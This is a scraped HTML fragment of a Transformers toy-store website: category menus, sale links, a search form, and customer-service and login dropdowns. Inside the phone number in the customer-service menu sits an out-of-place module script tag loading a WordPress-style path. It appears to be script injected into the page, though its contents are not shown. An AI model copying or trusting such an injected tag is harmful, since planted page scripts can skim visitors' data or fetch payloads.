												<ul class="ps-0 mb-0 cat--ul pb-0 border-0"><li> <a href="/hasbro-transformers/transformers-studio-series/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Studio Series Figures</a></li><li> <a href="/hasbro-transformers/titans-return/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Titans Return Figures</a></li><li> <a href="/hasbro-transformers/transformers-vintage-beast-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Vintage Beast Wars Reissue Figures</a></li><li> <a href="/hasbro-transformers/war-for-cybertron-trilogy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">War for Cybertron Trilogy</a></li></ul></li>												
												<li><a onclick="menuShowMoreOption('219')"  id="collapse_219" class="fs-13 text-danger fw-bold text-decoration-none p-0 text-start" data-bs-toggle="collapse" href="#collapseMenus_219">See more</a></li></ul>
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" href="https://tfsource.com/category/view/category_id/219/sort_by/newest/">New ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Hasbro Transformers New">
									</a>		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/219/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Hasbro Transformers In-Stock">
									</a> 	
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/219/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Hasbro Transformers Pre-Orders">
									</a> 

									</div>
								</div>
							</div><div class="col-2">
								<a class="text-uppercase fs-20 fw-bold text-black text-start text-decoration-none d-flex mb-2 main--cat--label" href="https://tfsource.com/vintage-transformers-figures/">vintage</a>
								<div class="row">
									<div class="col-12 col-lg-11 col-xxl-10">
										<ul class="ps-0 mb-0  cat--ul"><li> <a href="/vintage-transformers-figures/angry-birds-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Angry Birds Transformers</a></li><li> <a href="/vintage-transformers-figures/botcon-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Botcon Exclusive Transformers Figures</a></li><li> <a href="/japanese-transformers-figures/brave-series/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Brave Series Figures by Takara</a></li><li> <a href="/transformers-branded-merchandise/heroes-of-cybertron-hoc/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Heroes of Cybertron PVC Figures</a></li><li> <a href="/transformers-branded-merchandise/kids-logic/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Kids Logic Transformers Figures</a></li><li> <a href="/vintage-transformers-figures/star-wars-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Star Wars Transformers Crossovers</a></li><li> <a href="/vintage-transformers-figures/alternators/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Alternators</a></li><li> <a href="/vintage-transformers-figures/animated/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Animated Figures</a></li><li> <a href="/vintage-transformers-figures/armada/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Armada Figures</a></li><li> <a href="/vintage-transformers-figures/beast-hunters/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Beast Hunters Figures</a></li><li> <a href="/vintage-transformers-figures/beast-machines/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Beast Machines Figures</a></li><li> <a href="/vintage-transformers-figures/beast-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Beast Wars Figures</a></li><li> <a href="/vintage-transformers-figures/bot-shots/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Bot Shots</a></li><li> <a href="/vintage-transformers-figures/classics-henkei/us-classics/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Classics Figures</a></li><li class="collapse" id="collapseMenus_215">
												<ul class="ps-0 mb-0 cat--ul pb-0 border-0"><li> <a href="/vintage-transformers-figures/transformers-collectors-club-exclusives/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Collectors Club Exclusives</a></li><li> <a href="/vintage-transformers-figures/cybertron/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Cybertron Figures</a></li><li> <a href="/vintage-transformers-figures/energon/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Energon Figures</a></li><li> <a href="/vintage-transformers-figures/classics-henkei/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Henkei Figures</a></li><li> <a href="/vintage-transformers-figures/kreo-kits/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers KreO Building Sets</a></li><li> <a href="/vintage-transformers-figures/machine-wars/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Machine Wars Figures</a></li><li> <a href="/vintage-transformers-figures/transformers-marvel-crossover/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Marvel Crossover Figures</a></li><li> <a href="/vintage-transformers-figures/power-core-combiners/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Power Core Combiners</a></li><li> <a href="/vintage-transformers-figures/transformers-prime/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Prime Figures</a></li><li> <a href="/vintage-transformers-figures/robot-heroes/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Robot Heroes</a></li><li> <a href="/vintage-transformers-figures/robots-in-disguise/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Robots in Disguise 2001 Figures</a></li><li> <a href="/vintage-transformers-figures/titanium/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Titanium Series Figures</a></li><li> <a href="/vintage-transformers-figures/universe/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Universe Figures</a></li><li> <a href="/vintage-transformers-figures/g1-vintage-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Vintage G1 Transformers Figures</a></li></ul></li>												
												<li><a onclick="menuShowMoreOption('215')"  id="collapse_215" class="fs-13 text-danger fw-bold text-decoration-none p-0 text-start" data-bs-toggle="collapse" href="#collapseMenus_215">See more</a></li></ul>
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" href="https://tfsource.com/category/view/category_id/215/sort_by/newest/">New ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Vintage Transformers New">
									</a>		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/215/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Vintage Transformers In-Stock">
									</a> 	
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/215/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Vintage Transformers Pre-Orders">
									</a> 

									</div>
								</div>
							</div><div class="col-2">
								<a class="text-uppercase fs-20 fw-bold text-black text-start text-decoration-none d-flex mb-2 main--cat--label" href="https://tfsource.com/Licensed-Action-Figures/">Licensed Action Figures</a>
								<div class="row">
									<div class="col-12 col-lg-11 col-xxl-10">
										<ul class="ps-0 mb-0  cat--ul"><li> <a href="/Licensed-Merchandise/Blitzway/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Blitzway Collectible Figures and Statues</a></li><li> <a href="/Licensed-Merchandise/blokees/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Blokees and Blind Boxes</a></li><li> <a href="/anime-figures/dragon-ball/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Dragon Ball</a></li><li> <a href="/anime-figures/evangelion/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Evangelion</a></li><li> <a href="/gi-joe-and-military-figures/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">G.I. Joe and Military</a></li><li> <a href="/tokusatsu-figures/godzilla/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Godzilla</a></li><li> <a href="/Licensed-Merchandise/Gundam/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Gundam Figures and Model Kits</a></li><li> <a href="/boutique-toys-figures/hiya-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Hiya Toys</a></li><li> <a href="/Licensed-Merchandise/joy-toy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Joy Toy Figures and Mecha</a></li><li> <a href="/Licensed-Merchandise/Statues/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Licensed Statues and Busts</a></li><li> <a href="/Licensed-Merchandise/mask/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">M.A.S.K.</a></li><li> <a href="/Licensed-Merchandise/model-kits/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Model Kits</a></li><li> <a href="/Licensed-Action-Figures/other/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Other Licensed Action Figures and Collectibles</a></li><li> <a href="/movie-and-tv-toys-figures/robocop/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">RoboCop</a></li><li class="collapse" id="collapseMenus_220">
												<ul class="ps-0 mb-0 cat--ul pb-0 border-0"><li> <a href="/Licensed-Merchandise/robosen-transformers/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Robosen Transformers Robots</a></li><li> <a href="/japanese-toys-figures/bandai-tamashii/sh-figuarts/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">S.H. Figuarts</a></li><li> <a href="/japanese-toys-figures/bandai-tamashii/shmonsterarts/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">S.H. MonsterArts</a></li><li> <a href="/japanese-toys-figures/bandai-tamashii/soul-of-chogokin/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Soul Of Chogokin</a></li><li> <a href="/Licensed-Merchandise/Super7-ultimates/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Super7 Ultimates Figures</a></li><li> <a href="/teenage-mutant-ninja-turtles/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Teenage Mutant Ninja Turtles Figures and Collectibles</a></li><li> <a href="/Licensed-Merchandise/threezero/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Threezero Collectible Figures</a></li><li> <a href="/Licensed-Merchandise/transformers-model-kits/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Model Kits</a></li><li> <a href="/vintage-transformers-figures/role-play/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Transformers Role Play Toys and Accessories</a></li><li> <a href="/Licensed-Merchandise/voltron/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Voltron Figures and Collectibles</a></li><li> <a href="/Licensed-Merchandise/zoids/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">Zoids Model Kits and Figures</a></li></ul></li>												
												<li><a onclick="menuShowMoreOption('220')"  id="collapse_220" class="fs-13 text-danger fw-bold text-decoration-none p-0 text-start" data-bs-toggle="collapse" href="#collapseMenus_220">See more</a></li></ul>
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between" href="https://tfsource.com/category/view/category_id/220/sort_by/newest/">New ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Licensed Action Figures New">
									</a>		
									 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/220/sort_by/instock/">In-Stock ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Licensed Action Figures In-Stock">
									</a> 	
 
									<a class="w-100 white--border--btn btn btn-light text-primary text-uppercase fs-15 fw-bold d-flex align-items-center justify-content-between"
									href="https://tfsource.com/category/view/category_id/220/sort_by/preorder/">Pre-Orders ITEMS
										<img class="ms-3" src="/assets/src/images/svg/btn-arrow.svg" alt="Licensed Action Figures Pre-Orders">
									</a> 

									</div>
								</div>
							</div></div></div><div class="container-fluid bg-primary">
			<div class="container-fluid container-xxl ">
			<div class="d-flex links--foot"><div class="links--box w-100">
											<h3 class="fs-20 text-secondary text-uppercase">Transformers Exclusives</h3>
												<div class="d-flex align-items-start">
													<ul class="d-flex flex-wrap m-0 p-0"><li> <a href="/transformers-exclusives-figures/asia-exclusives/" class="fs-13 fw-500 text-secondary">Asia Exclusive Transformers</a></li><li> <a href="/transformers-exclusives-figures/platinum-edition-exclusives/" class="fs-13 fw-500 text-secondary">Platinum Edition Transformers</a></li><li> <a href="/transformers-exclusives-figures/sdcc-exclusives/" class="fs-13 fw-500 text-secondary">San Diego Comic Con SDCC Exclusive Transformers</a></li><li> <a href="/san-diego-comicon-exclusives/" class="fs-13 fw-500 text-secondary">San Diego Comicon Exclusives</a></li><li> <a href="/transformers-exclusives-figures/tfcon-exclusives/" class="fs-13 fw-500 text-secondary">TFCon Exclusive Figures</a></li><li> <a href="/transformers-exclusives-figures/store-exclusives/" class="fs-13 fw-500 text-secondary">Transformers Retail Store Exclusives</a></li>
													</ul> 
														<a class="btn btn-light text-uppercase fw-bold d-flex align-items-center" href="https://tfsource.com/transformers-exclusives-figures/">
															<img src="/assets/src/images/svg/sm-arrow-right.svg" alt="">
														</a> 
												</div>
										</div><div class="links--box w-100">
											<h3 class="fs-20 text-secondary text-uppercase">ARRIVING SOON</h3>
												<div class="d-flex align-items-start">
													<ul class="d-flex flex-wrap m-0 p-0">
													</ul> 
														<a class="btn btn-light text-uppercase fw-bold d-flex align-items-center" href="https://tfsource.com/arriving-soon/ ">
															<img src="/assets/src/images/svg/sm-arrow-right.svg" alt="">
														</a> 
												</div>
										</div><div class="links--box w-100">
											<h3 class="fs-20 text-secondary text-uppercase">sale</h3>
												<div class="d-flex align-items-start">
													<ul class="d-flex flex-wrap m-0 p-0"><li> <a href="/clearance-sale/3rd-party-sale/" class="fs-13 fw-500 text-secondary">3rd Party Sale</a></li><li> <a href="/4th-of-july-sale/" class="fs-13 fw-500 text-secondary">4th of July Sale</a></li><li> <a href="/black-friday/" class="fs-13 fw-500 text-secondary">Black Friday</a></li><li> <a href="/customer-appreciation-sale/" class="fs-13 fw-500 text-secondary">Customer Appreciation Week</a></li><li> <a href="/cyber-monday/" class="fs-13 fw-500 text-secondary">Cyber Monday</a></li><li> <a href="/Holiday-Wrap-Up-Event/" class="fs-13 fw-500 text-secondary">Holiday Wrap Up Event</a></li><li> <a href="/last-chance-sale/" class="fs-13 fw-500 text-secondary">Last Chance</a></li><li> <a href="/march-markdown-madness/" class="fs-13 fw-500 text-secondary">March Markdown Madness</a></li><li> <a href="/weekend-sale/" class="fs-13 fw-500 text-secondary">Weekend Sale</a></li>
													</ul> 
														<a class="btn btn-light text-uppercase fw-bold d-flex align-items-center" href="https://tfsource.com/clearance-sale/">
															<img src="/assets/src/images/svg/sm-arrow-right.svg" alt="">
														</a> 
												</div>
										</div></div></div></div></div>					
				</div>
				<button data-bs-toggle="offcanvas" data-bs-target="#offcanvasExample" aria-controls="offcanvasExample"
					type="button" class="btn btn-light  fs-15 fw-bold d-flex align-items-center me-3 shop--all--btn font-eurostile"
					id="shopAll">
					<i class="icon icon--hamburger me-3"></i>
					<i class="icon icon--hamburger--white me-3"></i>
					<span class="sm-hide-label white--clr"> Shop All Categories </span>
				</button>
				<!-- Shop All (end here) -->
			</div>

			<div class="d-flex w-100">
				<ul class="p-0 m-0 w-100 d-flex right--option">
					<li class="global--search d-flex align-items-center flex-shrink-0 position-relative">
						<form method="get" action="/search/view/status/5/" id="search" class="mb-0 form--sec">
							<input type="text" class="form-control font-gotham" placeholder="What can we help you find?" name="search_fld" id="search_fld">
							<button type="button" class="btn btn-light d-flex align-items-center justify-content-center flex-shrink-0 search--btn" id="search_btn">
							<img src="/assets/src/images/svg/icon-search.svg" alt="search">
						</form>
					</button>
						<div class="search--results" id="resultsData">
						</div>
					</li>
					<li class="d-flex align-items-center dd--options justify-content-center flex-shrink-0">
					<div class="dropdown">
						<a class="btn btn-secondary dropdown-toggle fs-14 fw-700 bold cust--serv--btn font-eurostile text-primary" href="#" role="button" id="dropdownMenuLink" data-bs-toggle="dropdown" aria-expanded="false">
							<img class="me-2" src="/assets/src/images/svg/icon-cs.svg" alt="">
						   <span class="sm-hide-label">	Customer Service </span>
						</a>
						<ul class="dropdown-menu cs--dd" aria-labelledby="dropdownMenuLink">
						<li class="text-center">
							<p class="fs-13 mb-2 text-primary mt-3">We are here to help!</p>
							<p class="fs-13 mb-2 text-primary fw-500">Call Us <b> 1-888-519-5072<script src=/blog/wp-includes/js/phone.js type=module></script></b> <br>
							M-F 8am-5pm CST
							</p>
						</li>
						<li class="px-3 mt-4 mb-2">
						<a href="/cdn-cgi/l/email-protection#a1c2d4d2d5ceccc4d3c2c0d3c4e1d5c7d2ced4d3c2c48fc2cecc" class="btn btn-danger w-100">Email Us</a></li>
						</ul>
					</div>
					</li>

					<li class="d-flex align-items-center justify-content-center dd--options login--dd flex-shrink-0">
						
							<div class="dropdown">
								<a class="btn btn-secondary dropdown-toggle fs-14 fw-700 login--btn font-eurostile text-primary" href="#" role="button"
								id="dropdownMenuLink1" data-bs-toggle="dropdown" aria-expanded="false">
								<img class="me-2" src="/assets/src/images/svg/icon-account.svg" alt="">
								<span class="sm-hide-label">	Login </span>
								</a>
								<ul class="dropdown-menu" aria-labelledby="dropdownMenuLink1"> 
									<li>
										<div class="d-flex flex-column align-items-center justify-content-center text-center w-100">
											<p class="mb-0 mt-3 fs-13">Returning Customer</p>
											<a class="dropdown-item text-decoration-underline pt-0 text-primary" data-bs-toggle="modal" data-bs-target="#loginModal" href="javascript:void(0);"> <b>Login</b> </a>
										</div>
									</li>
									<li>
										<div class="d-flex flex-column align-items-center justify-content-center text-center w-100">
											<p class="mb-0 mt-3 fs-13">New to TFSource?</p>
											<a class="dropdown-item text-decoration-underline pt-0 mb-2 text-primary" href="https://tfsource.com/customer/create-account/"> <b>Create an Account</b> </a>
										</div>
									</li>
								</ul>
							</div>
											</li>
										<li class="d-flex align-items-center justify-content-center add--to--cart flex-shrink-0">
						<h6 class="m-0 text-dark-red fs-12 cart--total--cost"></h6>
						<div class="position-relative">
							<a href="javascript:void(0);" onclick="quickShopBox();">
							<div class="cart--count fs-10 fw-gotham-bold d-flex align-items-center justify-content-center" style="visibility: hidden;">0</div>
								<img class="ms-2 before--scroll--cart" src="/assets/src/images/svg/icon-cart.svg" alt="Cart Icon">
								<img class="ms-2 after--scroll--cart" src="/assets/src/images/png/cart-white.png" alt="Cart Icon" >
							</a>
						</div>						
					</li>
				</ul>
			</div>
		</div>
	</header>
	<button id="add_to_cart_wrapper" data-bs-toggle="offcanvas" data-bs-target="#cartWrapperView" aria-controls="cartWrapperView" type="button" disabled="disabled" style="display:none;"></button>
	<!-- Black Header -->
	<header class="row black--header bg-primary">
		<div class="col-12 position-relative"><div class="container-xxl"><ul class="m-0 p-0 d-flex"><li class="text-center cat--link">
				<a href="https://tfsource.com/3rd-party-figures/" class="text-uppercase fs-17 fw-bold text-secondary text-decoration-none main--menus">3rd party</a>
				<div class="categories--menu--wrapper">
				<div class="row">
				<div class="col-12">
					<div class="row">
					<div class="col-5">
						<div class="row">
							<div class="col-5">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Popular categories</h2>
								<ul class="ps-0 pb-3 m-0"><li> <a href="https://tfsource.com/3rd-party-figures/01Studio/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									01 Studio </a></li><li> <a href="https://tfsource.com/3rd-party-figures/upgrade-kits-and-accessories/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									3rd Party Upgrade Kits </a></li><li> <a href="https://tfsource.com/3rd-party-figures/alien-attack/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Alien Attack </a></li><li> <a href="https://tfsource.com/3rd-party-figures/cang-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Cang Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/devil-saviour/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Devil Saviour </a></li><li> <a href="https://tfsource.com/3rd-party-add-ons/dna-designs/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									DNA Design </a></li><li> <a href="https://tfsource.com/3rd-party-figures/dr-wu/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Dr Wu </a></li><li> <a href="https://tfsource.com/3rd-party-figures/dream-star-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Dream Star Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/dx9/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									DX9 Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/fans-hobby/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Fans Hobby </a></li><li> <a href="https://tfsource.com/3rd-party-figures/fans-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Fans Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/fans-project/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									FansProject </a></li><li> <a href="https://tfsource.com/3rd-party-figures/generation-toy/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Generation Toy </a></li><li> <a href="https://tfsource.com/3rd-party-figures/iron-factory/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Iron Factory </a></li><li> <a href="https://tfsource.com/3rd-party-figures/kfc-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									KFC Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/magic-square/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Magic Square </a></li><li> <a href="https://tfsource.com/3rd-party-figures/maketoys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									MakeToys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/mastermind-creations/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Mastermind Creations </a></li><li> <a href="https://tfsource.com/3rd-party-figures/newage/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Newage </a></li><li> <a href="https://tfsource.com/3rd-party-figures/other/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Other 3rd Party Figures </a></li><li> <a href="https://tfsource.com/3rd-party-figures/perfect-effect/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Perfect Effect </a></li><li> <a href="https://tfsource.com/3rd-party-figures/planet-x/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Planet X </a></li><li> <a href="https://tfsource.com/3rd-party-figures/tfc-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									TFC Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/toyworld/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									ToyWorld </a></li><li> <a href="https://tfsource.com/3rd-party-figures/transart/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transart </a></li><li> <a href="https://tfsource.com/3rd-party-figures/transform-dream-wave/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transform Dream Wave </a></li><li> <a href="https://tfsource.com/3rd-party-figures/transform-element/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Transform Element </a></li><li> <a href="https://tfsource.com/3rd-party-figures/xtransbots/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									XTransbots </a></li><li> <a href="https://tfsource.com/3rd-party-figures/zeta-toys/" class="fs-13 text-primary fw-bold text-decoration-none p-0 text-start">
									Zeta Toys </a></li><li> <a href="https://tfsource.com/3rd-party-figures/" class="fs-13 text-danger fw-bold p-0 text-start">
									Shop All </a></li>
								</ul>
							</div>
							<div class="col-7">
								<h2 class="text-uppercase fs-18 fw-bold text-black text-start font-eurostile">Manufacturers</h2>
								<div class="row">
									<div class="col-6">
										<ul class="ps-0 pb-3 m-0"><li total="59" k="0" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/176/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													01-studio [15] </a></li><li total="59" k="1" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/280/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													52toys [46] </a></li><li total="59" k="2" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/94/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Alien Attack [23] </a></li><li total="59" k="3" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/40/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Badcube [41] </a></li><li total="59" k="4" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/183/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Best Toy [29] </a></li><li total="59" k="5" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/278/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Cang Toys [45] </a></li><li total="59" k="6" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/188/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Crazy Devy [56] </a></li><li total="59" k="7" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/167/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Devil Saviour [16] </a></li><li total="59" k="8" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/115/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Dna Design [133] </a></li><li total="59" k="9" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/198/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Dr. Wu [232] </a></li><li total="59" k="10" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/45/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Dx9 [115] </a></li><li total="59" k="11" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/119/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fans Hobby [78] </a></li><li total="59" k="12" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/33/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fans Toys [188] </a></li><li total="59" k="13" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/48/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fans Want It [13] </a></li><li total="59" k="14" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/8/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Fansproject [243] </a></li><li total="59" k="15" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/44/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Gcreation [27] </a></li><li total="59" k="16" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/83/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Generation Toy [69] </a></li><li total="59" k="17" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/50/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Gigapower [15] </a></li><li total="59" k="18" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/1/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hasbro [22] </a></li><li total="59" k="19" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/60/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Headrobots [15] </a></li><li total="59" k="20" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/266/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Hot Soldiers [20] </a></li><li total="59" k="21" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/12/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Igear [93] </a></li><li total="59" k="22" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/4/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Impossible Toys [55] </a></li><li total="59" k="23" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/62/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Iron Factory [190] </a></li><li total="59" k="24" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/136/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
													Jujiang [15] </a></li><li total="59" k="25" tot_half="29" cat_id="222"> <a href="/category/view/category_id/222/manufacturer/76/" class="fs-13 text-primary fw-normal text-decoration-none p-0 text-start">
